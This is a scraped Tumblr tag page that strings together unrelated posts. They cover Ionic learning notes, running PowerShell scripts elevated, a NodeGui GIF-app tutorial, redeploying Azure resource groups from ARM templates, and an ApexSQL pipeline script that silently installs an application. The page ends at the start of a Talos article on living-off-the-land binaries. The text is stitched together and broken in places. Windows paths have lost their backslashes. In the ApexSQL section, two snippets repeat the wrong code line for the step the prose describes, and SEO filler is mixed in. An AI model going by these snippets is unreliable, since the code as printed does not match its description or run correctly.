#Execute C Code with Parameters Using PowerShell
Explore tagged Tumblr posts
Visit Tumblr Blog
Explore Tumblr blogs with no restrictions, modern design and the best experience.
Last Seen Tumblr Blogs


Fun Fact
1,644 Tumblr posts in 1 second.
Text
Just some ionic notes
Starting notes on ionic
Never used Angular in earnest before. Also an introduction to a full fledged framework (other than Ruby on Rails) which is oldskool at this point I feel like. in addition to the camera component, we can use this helloworld app to learn theming and use the other two tabs to test some of the other components and build / structure what a ‘page/activity’ can look like. The camera bit shows you how to use the native capabilities of a mobile device and outside ‘stuff’.
When we are done we can port the whole thing to an .apk to test on-device. This will serve as a dry run for building a prod type app.
https://ionicframework.com/docs reference documentation
//general init code// ionic start myApp tabs <name> <prototype>dsafsd
We had this error====== ionic : File C:\\ionic.ps1 cannot be loaded. The file C:\\ionic.ps1 is not digitally signed. You cannot run this script on the current system. For more information about running scripts and setting execution policy, see about_Execution_Policies at https:/go.microsoft.com/fwlink/?LinkID=135170. At line:1 char:1 + ionic start myApp tabs + ~~~~~ + CategoryInfo : SecurityError: (:) [], PSSecurityException + FullyQualifiedErrorId : UnauthorizedAccess
> this error needs to be resolved by setting some power shell environment variables like..
Set-ExecutionPolicy -ExecutionPolicy AllSigned -Scope CurrentUser - for signed stuff
and
Set-ExecutionPolicy -ExecutionPolicy RemoteSigned -Scope CurrentUser - works for ionic
or
You can use the ExecutionPolicy parameter of pwsh.exe to set an execution policy for a new PowerShell session. The policy affects only the current session and child sessions.
To set the execution policy for a new session, start PowerShell at the command line, such as cmd.exe or from PowerShell, and then use the ExecutionPolicy parameter of pwsh.exe to set the execution policy.
For example: PowerShell
pwsh.exe -ExecutionPolicy AllSigned ==========
IONIC HUB
- I set up an ionic account. The details are saved to LastPass. ------
FIRST APP - setup and served. This is interesting, literally just boilerplate though: https://ionicframework.com/docs/components ^^ more component documentation
>> 10/5/20 See written sheet for a design sketch of our app. basically RH type ( do design )/ code that ronatracker app as a primary test run.
Currently following this tut:
https://ionicframework.com/docs/angular/your-first-app
----- I'm confused where to put the class: Next, define a new class method, addNewToGallery, that will contain the core logic to take a device photo and save it to the filesystem. Let’s start by opening the device camera: Also. https://www.loom.com/my-videos Lobe.ai for a sweet website design.
From what I learned today, interface is like a metadata location or an accessible data object. Also learned the way they build this tutorial, that copy paste is a crutch and a pain. Read carefully, they specify where to put things
Holy crap we did it.
>> 11/1/20 Okay finished the last two pages, where there was some storage stuff. A bit over my head but here is what I take away from it. - we learned how to leverage 'outside stuff' like a phone camera. I assume otuer datatypes/sources will function similarly like a GPS service etc. At least I think so. Basically stuff outside of the app?

Lessons
- We learned how to push an collection of pictures to an array, and then how to display that array using built in gallery - a surface level intro to the GRID system. - how to start an app - configuring a dev environment - how to put in a Fab - what .ts is (typescript, a typed-javascript); new js syntax types (for me) like blob; a refresh on actually making classes and methods and such - interface holds metadata - you can make a functional app very quickly honestly - 'await' is a cool thing await this.photoService.loadSaved();
>> NEXT: finish the Tut to the T, Then branch and playground with leftover tabs. Then deep dive for docs, also learn rest of dev cycle, watch videos, then app project.
questions: More about the constructors What are all of these other files that come in the src folder? wtf is this base64 stuff and do I need it? how do I install new components and use them? How can I build something for production?
3 notes
·
View notes
Text
Execute C# Code with Parameters Using PowerShell
Execute C# Code with Parameters Using PowerShell
The topic for today is a problem I spent close to two hours on last night. Surprisingly there doesn’t appear to be any easy solution on the web with most suggesting workarounds I didn’t find acceptable. To save others the time, I’d thought I’d share what I came up with here. As title of the page suggests, it’s about running C# code within PowerShell, something I’ve been doing more and more off…
View On WordPress
#Add-Type : Cannot add type. The type name#Execute C Code with Parameters Using PowerShell#How to remove a type added by Add-Type#PowerShell Add-Type : Cannot add type. already exist - Stack Overflow#powershell add-type already exists#remove-type powershell
0 notes
Text
Powershell Run Bat File As Administrator

PS C: Start-Process powershell -ArgumentList '-noprofile -file MyScript.ps1' -verb RunAs. To run (and optionally elevate) a PowerShell script from a CMD shell, see the PowerShell.exe page. A set of commands can also be saved in a scriptblock variable, and then passed to a new (elevated) PowerShell session: Start-Process -FilePath powershell. How to run a batch file as Administrator in Windows 10? Here, I am using Windows 10 to show the process of automatically running a batch file with Windows admin rights. However, the method works.
There are several ways to run a PowerShell script.
Before running any scripts on a new PowerShell installation, you must first set an appropriate Execution Policy, e.g. Set-ExecutionPolicy RemoteSigned
If the script has been downloaded from the internet and saved as a file then you may also need to right click on the script, select properties, then unblock. If you just copy and paste the text of the script, this is not needed.
A PowerShell script is the equivalent of a Windows CMD or MS-DOS batch file, the file should be saved as plain ASCII text with a .ps1 extension, e.g. MyScript.ps1
Call or Invoke a script to run it
The most common (default) way to run a script is by callingit:
PS C:> & 'C:BatchMy first Script.ps1'
PS C:> & cscript /nologo 'C:Batchanother.vbs'
If the path does not contain any spaces, then you can omit the quotes and the '&' operator
PS C:> C:BatchMyscript.ps1
If the script is in the current directory, you can omit the path but must instead explicitly indicate the current directory using . (or ./ will also work)

PS C:> .Myscript.ps1
An important caveat to the above is that the currently running script might not be located in the current directory.
Call one PowerShell script from another script saved in the same directory:
#Requires -Version 3.0 & '$PSScriptRootset-consolesize.ps1' -height 25 -width 90
When you invoke a script using the syntax above, variables and functions defined in the script will disappear when the script ends.1
An alternative which allows running a script (or command) on local or remote computers is Invoke-Command
PS C:> invoke-command -filepath c:scriptstest.ps1 -computerName Server64
1unless they are explicitly defined as globals: Function SCOPE:GLOBAL or Filter SCOPE:GLOBAL or Set-Variable -scope 'Global'
Run a PowerShell Script from the GUI or with a shortcut
This can be done by running PowerShell.exe with parameters to launch the desired script.
Run As Administrator (Elevated)

See the PowerShell elevation page for ways of running a script or a PowerShell session 'As admin'
Dot Sourcing
When you dot sourcea script, all variables and functions defined in the script will persist even when the script ends.
Run a script by dot-sourcing it:
PS C:> . 'C:BatchMy first Script.ps1'
Dot-sourcing a script in the current directory:
Read A Bat File From Powershell
PS C:> . .Myscript.ps1'
Run a CMD batch file
Run a batch script from PowerShell: PS C:> ./demo.cmd Early versions of PowerShell would only run internal CMD commands if the batch file was run by explicitly calling the CMD.exe shell and passing the batch file name.
Run a single CMD internal command
This will run the CMD.exe version of DIR rather than the powershell DIR alias for Get-ChildItem:
PS C:> CMD.exe /C dir
Run a VBScript file
Run a vb script from PowerShell: PS C:> cscript c:batchdemo.vbs
The System Path
If you run a script (or even just enter a command) without specifying the fully qualified path name, PowerShell will search for it as follows:
Currently defined aliases
Currently defined functions
Commands located in the system path.
#Yeah, I'm gonna run to you, cause when the feelin's right I'm gonna stay all night, I'm gonna run to you# ~ Bryan Adams
Related PowerShell Cmdlets:
#requires - Prevent a script from running without a required element. Basic PowerShell script Template - HowTo. Invoke-Command - Run commands on local and remote computers. Invoke-Expression - Run a PowerShell expression. Invoke-Item - Invoke an executable or open a file (START). The call operator (&) - Execute a command, script or function. Set-Variable - Set a variable and its value. Functions - Write a named block of code. CMD Shell: Run a PowerShell script from the CMD shell. VBScript: Run a script from VBScript
Copyright © 1999-2020 SS64.com Some rights reserved
A coworker of mine was writing a script to simplify some configuration items on some servers, and he ran into a snag. If you’ve worked in IT for at least a day, you’ve seen this message at some point:
Access denied error, seen here in its natural habitat.
This is easily solved using the old right-click -> Run as Administrator routine, but what if you need a script to run a command, or an entire script as administrator? In this post I go through the three scenarios I’ve come across for running some Powershell commands as an administrator; a single command, an entire .ps1 or batch file, and a entire script from within the script calling it.
Run a single command as administrator
to run a single command as an administrator, we can the Start-Process cmdlet and pass in our command via the -Command parameter of powershell.exe. The -Command parameter is passed to the EXE from Powershell via the -ArgumentsList parameter of the Start-Process cmdlet. Finally, our command we want to run in our admin session is inside of curly braces preceded by the invoke operator (&). If that sounds confusing, hopefully this will help:
Start-Processpowershell.exe-VerbRunas-ArgumentList'-Command & {get-process}'
Run a .ps1 file as an administrator
Running an entire script as an administrator is similar, we just replace the -Command parameter with -File, remove the invoke operator, and define the file path to our script, like so:

Start-Processpowershell.exe-VerbRunas-ArgumentList'-File D:ScriptsGet-Process.ps1'
Run Powershell From Batch File As Administrator
It’s worth noting that these assume that the user running the script is an administrator. If they aren’t, you will still have access denied issues. Hope this helps, and happy scripting!
0 notes
Photo

Build a Native Desktop GIF Searcher App Using NodeGui
NodeGui is an open-source library for building cross-platform, native desktop apps with Node.js. NodeGui apps can run on macOS, Windows, and Linux. The apps built with NodeGui are written using JavaScript, styled with CSS and rendered as native desktop widgets using the Qt framework.
Some of the features of NodeGui are:
native widgets with built-in support for dark mode
low CPU and memory footprint
styling with CSS including complete support for Flexbox layout
complete Node.js API support and access to all Node.js compatible npm modules
excellent debugging support using Chrome's DevTools
first-class TypeScript support
NodeGui is powered by the Qt framework, which makes it CPU and memory efficient compared with other Chromium-based solutions such as Electron. This means that applications written using NodeGui do not open up a browser instance and render the UI in it. Instead, all the widgets are rendered natively.
This tutorial will demonstrate how to install NodeGui and use it to build a meme searcher that lives in the system tray and communicates with the GIPHY API.
The full source code for this tutorial is available on GitHub.
Installation and Basic Setup
For this tutorial it’s assumed that you have Node.js v12 or greater installed. You can confirm that both Node and npm are available by running:
# This command should print the version of Node.js node -v # This command should print the version of npm npm -v
If you need help with this step, check out our tutorial on installing Node.
Install CMake and Compilation Tools
NodeGui requires CMake and C++ compilation tools for building the native C++ layer of the project. Make sure you install CMake >= 3.1 along with a C++ compiler that supports C++11 and up. The detailed instructions are a bit different depending on your operating system.
macOS
It’s recommended to install CMake using Homebrew. Run the following commands in a terminal after installing Homebrew:
brew install cmake brew install make
You can confirm the installation by running:
# This command should print the version of CMake which should be higher than 3.1 cmake --version make --version
Lastly, you need GCC/Clang to compile C++ code. Verify that you have GCC installed using this command:
gcc --version
If you don’t have GCC installed, make sure you install Command Line Tools for Xcode or XCode Developer tools from Apple's developer page.
Windows
You can install CMake on Windows by downloading the latest release from the CMake download page.
It’s strongly recommend you use Powershell as the preferred terminal in Windows.
You can confirm the CMake installation by running:
# This command should print the version of CMake which should be higher than 3.1 cmake --version
Lastly, you need a C++ compiler. One possibility would be to install Visual Studio 2017 or higher. It’s recommended you choose the Desktop development with C++ workload during the installation process.
Linux
We’ll focus on Ubuntu 18.04 for the purposes of this tutorial. It’s recommended to install CMake using the package manager. Run the following commands in a terminal:
sudo apt-get install pkg-config build-essential sudo apt-get install cmake make
You can confirm the installation by running:
# This command should print the version of CMake which should be higher than 3.1 cmake --version make --version
Lastly, you need GCC to compile C++ code. Verify that you have GCC installed using the command:
# gcc version should be >= v7 gcc --version
Hello World
In order to get started with our NodeGui meme app, we’ll clone the starter project.
Note: Running this requires Git and npm.
Open a terminal and run:
git clone https://github.com/nodegui/nodegui-starter memeapp cd memeapp npm install npm start
If everything goes well, you should see a working hello world NodeGui app on the screen.
By default, the nodegui-starter project is a TypeScript project. However, in this tutorial we’ll be writing our application in JavaScript. In order to convert our starter to a JS project, we’ll make the following minor changes:
Delete the index.ts file in the src folder.
Create a new file index.js in the src directory with the following contents:
src/index.js

const { QMainWindow, QLabel } = require('@nodegui/nodegui'); const win = new QMainWindow(); win.setWindowTitle('Meme Search'); const label = new QLabel(); label.setText('Hello World'); win.setCentralWidget(label); win.show(); global.win = win;
As far as development is concerned, a NodeGui application is essentially a Node.js application. All APIs and features found in NodeGui are accessible through the @nodegui/nodegui module, which can be required like any other Node.js module. Additionally, you have access to all Node.js APIs and Node modules. NodeGui uses native components instead of web-based components as building blocks.
In the above example, we’ve imported QMainWindow and QLabel to create a native window that displays the text “Hello World”.
Now run the app again:
npm start
Now that we have our basic setup ready, let's start building our meme searcher 🥳.
Note: If something doesn't work while following this tutorial, check your package.json file to ensure that the starter project has pulled in the most up-to-date version of NodeGui.
Displaying an Animated GIF
Since memes are generally animated GIFs, we’ll start by creating a basic window that displays a GIF image from a URL.
To do this, we’ll make use of QMovie along with QLabel. QMovie is not a widget but a container that can play simple animations. We’ll use it in combination with QLabel.
An example usage of QMovie looks like this:
const movie = new QMovie(); movie.setFileName('/absolute/path/to/animated.gif'); movie.start(); const animatedLabel = new QLabel(); animatedLabel.setMovie(movie);
Since, we want to load an image from a URL, we can’t use QMovie's setFileName method, which is reserved only for local files. Instead, we’ll download the GIF image using axios as a buffer and use the QMovie method loadFromData instead.
So let's start with the axios installation:
npm i axios
Now let's create a function that will take a URL as a parameter and will return a configured QMovie instance for the GIF:
async function getMovie(url) { const { data } = await axios.get(url, { responseType: 'arraybuffer' }); const movie = new QMovie(); movie.loadFromData(data); movie.start(); return movie; }
The getMovie function takes in a URL, tells axios to download the GIF as a buffer, and then uses that buffer to create a QMovie instance.
You can think of QMovie as a class that handles the inner logic of playing the GIF animation frame by frame. QMovie is not a widget, so it can't be shown on the screen as it is. Instead, we’ll use a regular QLabel instance and set QMovie to it.
Since getMovie returns a promise, we need to make some changes to the code. After some minor refactoring, we end up with the following.
src/index.js

const { QMainWindow, QMovie, QLabel } = require('@nodegui/nodegui'); const axios = require('axios').default; async function getMovie(url) { const { data } = await axios.get(url, { responseType: 'arraybuffer' }); const movie = new QMovie(); movie.loadFromData(data); movie.start(); return movie; } const main = async () => { const win = new QMainWindow(); win.setWindowTitle('Meme Search'); const label = new QLabel(); const gifMovie = await getMovie( 'https://upload.wikimedia.org/wikipedia/commons/e/e3/Animhorse.gif' ); label.setMovie(gifMovie); win.setCentralWidget(label); win.show(); global.win = win; }; main().catch(console.error);
The main function is our entry point. Here we create a window and a label. We then instantiate a QMovie instance with the help of our getMovie function, and finally set the QMovie to a QLabel.
Run the app with npm start and you should see something like this:

Fetching GIFs from the GIPHY API
Giphy.com has a public API which anyone can use to build great apps that use animated GIFs. In order to use the GIPHY API, you should register at developers.giphy.com and obtain an API key. You can find further instructions here.
We’ll be using the search endpoint feature for implementing our meme search.
Let’s start by writing a searchGifs function that will take a searchTerms parameter as input and request GIFs using the above endpoint:
const GIPHY_API_KEY = 'Your API key here'; async function searchGifs(searchTerm) { const url = 'https://api.giphy.com/v1/gifs/search'; const res = await axios.get(url, { params: { api_key: GIPHY_API_KEY, limit: 25, q: searchTerm, lang: 'en', offset: 0, rating: 'pg-13' } }); return res.data.data; }
The result of the function after execution will look something like this:
[ { "type": "gif", "id": "dzaUX7CAG0Ihi", "url": "https://giphy.com/gifs/hello-hi-dzaUX7CAG0Ihi", "images": { "fixed_width_small": { "height": "54", "size": "53544", "url": "https://media3.giphy.com/media/dzaUX7CAG0Ihi/100w.gif?cid=725ec7e0c00032f700929ce9f09f3f5fe5356af8c874ab12&rid=100w.gif", "width": "100" }, "downsized_large": { "height": "220", "size": "807719", "url": "https://media3.giphy.com/media/dzaUX7CAG0Ihi/giphy.gif?cid=725ec7e0c00032f700929ce9f09f3f5fe5356af8c874ab12&rid=giphy.gif", "width": "410" }, ... }, "slug": "hello-hi-dzaUX7CAG0Ihi", ... "import_datetime": "2016-01-07 15:40:35", "trending_datetime": "1970-01-01 00:00:00" }, { type: "gif", ... }, ... ]
The result is essentially an array of objects that contain information about each GIF. We’re particularly interested in returnValue[i].images.fixed_width_small.url for each image, which contains the URL to the GIF.
Showing a List of GIFs Using the API's Response
In order to show a list of GIFs, we’ll create a getGifViews function that will:
create a QWidget container
create a QMovie widget for each GIF
create a QLabel from each QMovie instance
attach each QLabel as a child of the QWidget container
return the QWidget container
The code looks like this:
async function getGifViews(listOfGifs) { const container = new QWidget(); container.setLayout(new FlexLayout()); const promises = listOfGifs.map(async gif => { const { url, width } = gif.images.fixed_width_small; const movie = await getMovie(url); const gifView = new QLabel(); gifView.setMovie(movie); gifView.setInlineStyle(`width: ${width}`); container.layout.addWidget(gifView); }); await Promise.all(promises); container.setInlineStyle(` flex-direction: 'row'; flex-wrap: 'wrap'; justify-content: 'space-around'; width: 330px; height: 300px; `); return container; }
Let’s break this down a bit.
First, we create our container widget. QWidgets are essentially empty widgets that act as containers. They’re similar to <div> elements in the web world.
Next, in order to assign child widgets to the QWidget, we need to give it a layout. A layout dictates how the child widgets should be arranged inside a parent. Here we choose FlexLayout.
Then, we use our getMovie function to create a QMovie instance for each GIF URL. We assign the QMovie instance to a QLabel (named gifView) and give it some basic styling using the setInlineStyle method. Finally, we add the QLabel widget to the container's layout using the layout.addWidget method.
Since this is all happening asynchronously, we wait for everything to resolve using Promise.all, before setting some container styles and returning the container widget.
The post Build a Native Desktop GIF Searcher App Using NodeGui appeared first on SitePoint.
by Atul Ramachandran via SitePoint https://ift.tt/2TBFBEA
0 notes
Text

Azure brings an overwhelming number of services, this helps the project to be built with less friction and more pace. One of the major challenges which I have experienced on my current project at work is, provisioning new environments for project workload. I agree, with Azure Portal/CLI/PS life is easy, but the challenge comes when you have a big chunk of services to be built in each new environment.
Azure has a great solution to this problem, using the Resource Group template we get a single pane of glass which can be used to deploy all workload in a single execution. Apart from not only providing the template files, which has JSON configuration to build all workloads in a resource group. Azure Portal also provides commands and code which can be used off the shelf to build the workloads currently Azure Portal provides Azure CLI, Powershell, C# and Ruby code which can be used to execute the template.
In below quick steps I will explain how you can rebuild all the workloads provisioned in a resource group to a new resource group location.
Login to Azure portal, add a new resource group (“Deploy” is RG for this demo) and add a couple of workloads. In this sample, I have added App Service Plan, App Service, and Storage account

We need to download the ARM template for the resource group. Azure provides a hassle-free option to download ARM template for the entire resource group or each resource in the resource group. In our scenario, we will download the ARM replate for the resource group. So navigate to Export template option in the menu blad for the resource group “Deploy”. On load couple of menu options appears as below. Template and Parameters menu option provides ARM template and parameter file for all the resources in the resource group.

Next few options are fully cooked code for Azure CLI, Powershell, .NET and Ruby which can be used off the shelf to deploy resources in ARM template
Using the Download option on the same screen you can download all the files in a zip format
On extraction of the zip file, you will find a number of files.
Template file
Parameters file
PS deploy file
CLI deploy file
Ruby deploy file
C# Deployment Helper file

I am using VS code to work with the downloaded file, but you can use any editor of your choice. Open the downloaded folder, and select template, parameter and deploy.ps1 file. We are using deploy.ps1 as we will be deploying resources using powershell. But you can use any of the options listed in point 5

Add a new resource group where you want to deploy the resources using ARM template. I have created one by the name “ReADeploy”
Select deploy.ps1 and using the powerful VS code executed PowerShell, which is as simple as pressing F5. You will be asked for a subscription, resource group and deployment name details to connect and deploy resources to the desired resource group


Next, you will be asked to log in using MS login popup, the best feature about the deploy.ps1 file is it works like a wizard. So you don’t need to be full on the developer to deploy resources.
So during the deployment, I encountered below error. This is really great, as we get to know that not everything will happen automagically :). So default downloaded parameter file has all the values as null.
Azure provides a generic template which can be parameterized as per requirement and deployed, which bring in some great flexibility. We will update the parameter file, in my case since I have App Service Plan, App Service, and Storage. The file needs names for each.

Note: In addition to this you might experience different errors based on services you have provisioned in the parent resource group. Some of the common errors are if you have a storage account in primary and want to deploy the same in secondary resource group you will get an error for the name as storage name should be unique through Azure. So you need to fix error one by one.
Start re-deployment with the fixed ARM template.
Once all the errors are fixed your deployment to a new resource group will be successful
Navigate to “ReADeploy” resource group, created in Step 7. You will find all the services created as available in “Deploy” resource group, the name will be as you mentioned in the parameter file.

As you can see in quick steps as above with minimal changes to downloaded ARM template, we can re-create an entire resource group which might have few resources as in this sample or may have 100’s of resources.
Happy coding 🙂
ARM + Powershell – Deploy Azure Workload Azure brings an overwhelming number of services, this helps the project to be built with less friction and more pace.
#ARM Template Deployment#ARM Templates#Authentication#Automation#Azure ARM Templates#Azure Deployment#Continuous Integration#Microsoft#Powershell#Programming#Resource Group Deployment#technology
0 notes
Link
Challenge
In the DevOps world, it is a common practice to set up database continuous integration solutions for project deliveries, with as many steps included in a single workflow as possible. For the SQL Server project types, most of the database continuous integration and continuous delivery use cases are covered with ApexSQL DevOps toolkit solutions, including both standalone and continuous integration servers plugins. Multiple tasks, including building, testing, and deploying SQL database code, can be done through a single pipeline, but the question remains if there is a possibility to perform some non-database project-related tasks within the same pipeline, i.e., without the need for additional intervention.
Solution
This article explains how to utilize simple PowerShell projects and integrate them into a pipeline created with the ApexSQL DevOps toolkit database continuous integration steps. This includes an example demonstration for Jenkins, TeamCity, Bamboo, Azure DevOps plugins, and the standalone ApexSQL DevOps toolkit – Web dashboard application.
One of the most basic uses cases when it comes to database projects would be building a database with updated code and installing a client application to test or manipulate the database version with it. So we will create a PowerShell solution that will detect if the application exists and install it from a dedicated installation repository (simple location in a local file system where application installers are located). Additionally, we will check if the installed version is higher than the one already installed so we can skip this operation in case versions are matching.
PowerShell script
As mentioned, we need to create a script to install an application from a local folder and, for this example, would want to install the latest version of ApexSQL Diff application, which will be used to manipulate the schema created with the database continuous integration pipeline.
In the beginning, the path for the desired installer will need to be set with the following command:
$path = "c:\InstallRepo\ApexSQLDiff.exe"
Now, the installer details should be read to check if this application is already installed. These details can be found within the Details tab of the installer Properties window:
First, the correct product name should be read from the file:
$Product = (get-childitem $Path).VersionInfo.ProductName $Product = $Product.Trim()
And then the correct product version:
$ProductVersion = (get-childitem $Path).VersionInfo.ProductVersion $ProductVersion = $ProductVersion.Trim()
Note: the “Trim” function is used to remove the excessive space character that will be present at the end of the extracted value.
Following step is to check if the product is already installed. With this command the logical value True/False will be generated based on condition if the Product name exists in registry:
$installed = (Get-ItemProperty HKLM:\Software\Microsoft\Windows\CurrentVersion\Uninstall\* | Where { $_.DisplayName -eq $Product }) -ne $null
Based on the logical value, if the application is not installed, this command will start the installation in silent mode immediately (through CLI execution):
$installed = (Get-ItemProperty HKLM:\Software\Microsoft\Windows\CurrentVersion\Uninstall\* | Where { $_.DisplayName -eq $Product }) -ne $null
In case the application is installed we would need to check the version. We will read all registry parameters for the application, which includes the version also:
$installed = (Get-ItemProperty HKLM:\Software\Microsoft\Windows\CurrentVersion\Uninstall\* | Where { $_.DisplayName -eq $Product }) -ne $null
The parameters would look like this:
In the end, the script will check if the version from the registry is lesser than the one in the installer, and if so, the silent installation will start:
if($ProductParams.DisplayVersion -lt $ProductVersion) {Start-Process $path -ArgumentList "/VERYSILENT /SUPPRESSMSGBOXES /NORESTART" -Wait}
Note that the start-process command has the -Wait parameter, which prevents continuous integration servers from ending the process when the task finishes.
Entire script will look like this:
#set the installer path $path = "c:\InstallRepo\ApexSQLDiff.exe" #read the product name $Product = (get-childitem $Path).VersionInfo.ProductName $Product = $Product.Trim() #read the product version $ProductVersion = (get-childitem $Path).VersionInfo.ProductVersion $ProductVersion = $ProductVersion.Trim() #check if installed $installed = (Get-ItemProperty HKLM:\Software\Microsoft\Windows\CurrentVersion\Uninstall\* | Where { $_.DisplayName -eq $Product }) -ne $null #start installation if not installed if (!$installed) {Start-Process $path -ArgumentList "/VERYSILENT /SUPPRESSMSGBOXES /NORESTART" -Wait} else { #read the installed parameters $ProductParams = (Get-ItemProperty HKLM:\Software\Microsoft\Windows\CurrentVersion\Uninstall\* | Where {($_.DisplayName -eq $Product)}) #check the version and start installation if ($ProductParams.DisplayVersion -lt $ProductVersion) {Start-Process $path -ArgumentList "/VERYSILENT /SUPPRESSMSGBOXES /NORESTART" -Wait} } $LastExitCode
And it should be saved as a ps1 file to execute it in the database continuous integration pipeline.
In the following sections, we will consider a basic pipeline that will consist of the Build and the Package steps. So simply, this pipeline will build a database from a SQL code located in source control and create a database package with scripted database objects. No further details for configuring database continuous integration pipeline will be disclosed, but this information can be found in the ApexSQL DevOps toolkit knowledgebase.
Jenkins
What differs Jenkins from other continuous integration servers, is that it doesn’t have native, i.e., built-in PowerShell support. This means that it requires a plugin which can be installed from the Jenkins gallery:
With the plugin present, the PowerShell step can be found in the Jenkins build steps gallery:
When added, the step will show a text box where the PowerShell script can be inserted. Natively, this PowerShell plugin does not directly support execution by PowerShell script file so the entire script should be placed here:
After that, we can just save the database continuous integration pipeline and execute it.
TeamCity
In contrast to the Jenkins CI server, TeamCity has built-in support for PowerShell execution, so it is ready to be used right out-of-the-box.
To use created PowerShell script in TeamCity the PowerShell runner type should be chosen to add to the database continuous integration pipeline with ApexSQL DevOps toolkit steps in the current build configuration:
When selected, the PowerShell runner will show its configuration layout. Here, the Script option should be set to the File value, so the created PowerShell script can be imported by filling in the path to it in the Script file field. Optionally the Step name field can be populated to assign a recognizable name for this step:
When step configuration is saved, the database continuous integration pipeline will look like this:
Finally, it is ready for execution to build a database and install the application.
Bamboo
Analog to the TeamCity, the Bamboo CI server also has built-in support for PowerShell execution. In the created database continuous integration pipeline with the ApexSQL DevOps toolkit steps, the PowerShell step should be added to finish additional tasks.
To execute any PowerShell script, the integrated Bamboo Script task should be chosen. It can be found in the gallery under the Builder category:
This task supports has interpreters for three types of scripts, Windows PowerShell, Linux, and Windows command-line, which can be chosen manually or autodetection can be used. The Shell option autodetects type of script based on the first line in it:
Let’s pick the Windows PowerShell option directly and continue by setting the File in the Script location select-box (as opposed to Inline – direct script) and adding the path to our created script:
The database continuous integration pipeline with the additional task will look like this and is ready for execution:
Azure DevOps Server/Services
The Azure DevOps also has integrated support for PowerShell execution and configuring it is similar to previous examples. In the pipeline, formed with the tasks that come from the ApexSQL DevOps toolkit extension, we should add a new task and from the gallery of tasks find the PowerShell task. The gallery can be filled with lots of different Azure DevOps tasks, so the easiest way to find the PowerShell task would be to insert the search pattern:
When added, the task will require setting the source Type as the File Path and the location of the script in the Script Path field:
Just like that, the Azure DevOps pipeline is complete.
Web dashboard
Although considered as a specialized database continuous integration solution, the standalone ApexSQL DevOps toolkit – Web dashboard provides additional project flexibility with support for the PowerShell execution.
In the image, we can observe the same example with the Build and the Package steps that form the basic CI pipeline. To this sequence of steps, we can add the Custom step in order to use the created PowerShell script:
The Custom step configuration is as simple as all previously explained examples. The only difference here is that the script will have to be placed in the Web dashboard’s user-defined project folder as the application uses that location for external inputs:
First, the PowerShell script file should be provided for the Script path field. The folder browser button should be used here to open the project folder location and pick the appropriate script:
The Include output in package is optional and, if used, the step’s output, which is basically just the PowerShell execution summary, will be stored in a NuGet package (this can be the same package used for the rest of the steps in the pipeline); and the Additional parameters field can be used if with the script execution some external parameters are required for a successful run:
As a result of the executed example PowerShell script, we can easily observe that the desired application is indeed installed:
Conclusion
This example is just a small measure of what can be done on-the-fly by using the PowerShell in combination with database continuous integration pipelines provided by the ApexSQL DevOps toolkit solutions and fully automate all possible use cases.
0 notes
Text
Original Post from Talos Security Author:
By Vanja Svajcer.
Introduction
Attackers’ trends tend to come and go. But one popular technique we’re seeing at this time is the use of living-off-the-land binaries — or “LoLBins”. LoLBins are used by different actors combined with fileless malware and legitimate cloud services to improve chances of staying undetected within an organisation, usually during post-exploitation attack phases.
Living-off-the-land tactics mean that attackers are using pre-installed tools to carry out their work. This makes it more difficult for defenders to detect attacks and researchers to identify the attackers behind the campaign. In the attacks we’re seeing, there are binaries supplied by the victim’s operating system that are normally used for legitimate purposes, but in these cases, are being abused by the attackers.
In this post, we will take a look at the use of LOLBins through the lense of Cisco’s product telemetry. We’ll also walk through the most frequently abused Windows system binaries and measure their usage by analyzing data from Cisco AMP for Endpoints.
You’ll also find an overview of a few recent campaigns we’ve seen using LoLBins, along with recommendations for how to detect malicious LoLBins’ activities.
What are LoLBins
